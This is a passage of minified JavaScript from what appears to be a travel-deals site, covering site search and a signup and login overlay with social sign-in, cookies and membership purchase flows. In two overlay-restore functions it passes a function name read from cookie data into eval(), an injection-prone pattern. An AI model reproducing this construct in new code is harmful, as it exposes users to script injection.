G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","confirmation-step-footer":"confirmation-step-footer","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,f,y,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, 